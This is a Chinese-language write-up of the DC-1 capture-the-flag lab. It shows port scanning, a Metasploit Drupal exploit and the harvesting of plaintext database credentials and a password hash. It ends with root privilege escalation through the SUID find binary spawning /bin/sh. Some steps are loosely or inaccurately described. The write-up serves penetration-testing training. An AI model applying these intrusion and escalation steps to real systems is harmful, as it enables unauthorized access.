DC-1
描述
DC-1 是一个专门建造的易受攻击的实验室,旨在获得渗透测试领域的经验。
它旨在为初学者带来挑战,但它的简单程度取决于您的技能和知识以及您的学习能力。
要成功完成这一挑战,您将需要 Linux 技能、熟悉 Linux 命令行以及使用基本渗透测试工具的经验,例如可以在 Kali Linux 或 Parrot Security OS 上找到的工具。
有多种获得 root 的方法,但是,我已经包含了一些包含初学者线索的标志。
总共有五个标志,但最终目标是在 root 的主目录中找到并读取标志。您甚至不需要成为 root 即可执行此操作,但是,您将需要 root 权限。
根据您的技能水平,您可能可以跳过查找大多数这些标志并直接获取根。
初学者可能会遇到他们以前从未遇到过的挑战,但谷歌搜索应该是获取完成这一挑战所需信息的全部内容。
开始
1.利用nmap收集有用信息
- 确定DC-1的ip为192.168.207.136
- 使用命令
nmap -sT 192.168.207.136
- 扫描靶机开了哪些端口

- 发现该靶机开放了ssh服务和http服务

- 访问网址后看到有登录框尝试弱口令并没有成功,其中该网站的CMS是Drupal

2.使用msf查找Drupal可利用的漏洞

- 有7个,从上往下试,试到第二个的时候就成了

- 进入shell里发现了flag1.txt,提示去找配置文件

flag1:
Every goog CMS needs a config file - and so do you.
- 通过百度知道drupal的配置文件是在*/var/www/sites/default*下,那我们直接进到目录下 cat settings.php
- 在浏览配置文件得过程中发现了flag2,是关于数据库的登录信息
flag2:
/**
*
* flag2
* Brute force and dictionary attacks aren't the
* only ways to gain access (and you WILL need access).
* What can you do with these credentials?
*
*/
$databases = array (
'default' =>
array (
'default' =>
array (
'database' => 'drupaldb',
'username' => 'dbuser',
'password' => 'R0ck3t',
'host' => 'localhost',
'port' => '',
'driver' => 'mysql',
'prefix' => '',
),
),
);
3.登录MySQL和python及php脚本二点使用
- 用户名是:dbuser;密码是R0ck3t

- 直接使用MySQL命令时失效了;进到shell里使用命令也没有反应

- 在使用python -V的命令时,发现靶机安装了python 2.7.3版本,那么使用python一句话命令获取标准shell
python -c "import pty;pty.spawn('/bin/bash')"
1.mysql -udbuser -pR0ck3t #连接数据库
2.show databases; #显示数据库列表


1.use drupaldb; #使用drupal数据库
2.show tables; #显示库中的数据表
+-----------------------------+
| Tables_in_drupaldb |
+-----------------------------+
| actions |
| authmap |
| batch |
| block |
| block_custom |
| block_node_type |
| block_role |
| blocked_ips |
| cache |
| cache_block |
| cache_bootstrap |
| cache_field |
| cache_filter |
| cache_form |
| cache_image |
| cache_menu |
| cache_page |
| cache_path |
| cache_update |
| cache_views |
| cache_views_data |
| comment |
| ctools_css_cache |
| ctools_object_cache |
| date_format_locale |
| date_format_type |
| date_formats |
| field_config |
| field_config_instance |
| field_data_body |
| field_data_comment_body |
| field_data_field_image |
| field_data_field_tags |
| field_revision_body |
| field_revision_comment_body |
| field_revision_field_image |
| field_revision_field_tags |
| file_managed |
| file_usage |
| filter |
| filter_format |
| flood |
| history |
| image_effects |
| image_styles |
| menu_custom |
| menu_links |
| menu_router |
| node |
| node_access |
| node_comment_statistics |
| node_revision |
| node_type |
| queue |
| rdf_mapping |
| registry |
| registry_file |
| role |
| role_permission |
| search_dataset |
| search_index |
| search_node_links |
| search_total |
| semaphore |
| sequences |
| sessions |
| shortcut_set |
| shortcut_set_users |
| system |
| taxonomy_index |
| taxonomy_term_data |
| taxonomy_term_hierarchy |
| taxonomy_vocabulary |
| url_alias |
| users |
| users_roles |
| variable |
| views_display |
| views_view |
| watchdog |
+-----------------------------+
80 rows in set (0.00 sec)
1.select * from users; #获取users的内容
2.name:admin |pass: $S$DbpIRKV5QXrJK4Gbhb.LDFoTjqoYNKAOB.DY3V1BL.JMbMkZANhY
- 经过网上搜索知道了在drupal7的安装目录中的scripts下,有一些开发者写好的PHP脚本,可以执行一些操作;

- 我们这次利用的脚本的名称是:password-hash.sh;
php scripts/password-hash.sh '123456'>new_paswd.txt #把admin的密码改成123456并储存在new_passwd.txt中

- 那我们就可以直接拿着账号密码登录最开始访问的那个网站,在dashboard和content中都可以找到flag3


flag3:
Special PERMS will help FIND the passwd - but you'll need to -exec that command to work out how to get what's in the shadow.

- flag3中有几个关键词:perms、find、-exec、shadow
4.误打误撞发现了flag4

flag4:
Can you use this same method to find or access the flag in root?
Probably. But perhaps it's not that easy. Or maybe it is?
5.提权
- 根据提示进到根目录下,但是提示没有权限

- 此时,我们想到flag3中提到的几个关键词,我们可以利用一些方法进行提权
- 以下命令可以查看当前系统上运行的所有SUID可执行文件
find / -user root -perm -4000 -print 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
find / -user root -perm -4000 -exec ls -ldb {} ;
- 看到有find命令

- 利用命令提权
find root -exec '/bin/sh' \;

- 进到根目录下找到最后的flag

flag5:
Well done!!!!
Hopefully you've enjoyed this and learned some new skills.
You can let me know what you thought of this little journey by contacting me via Twitter - @DCAU7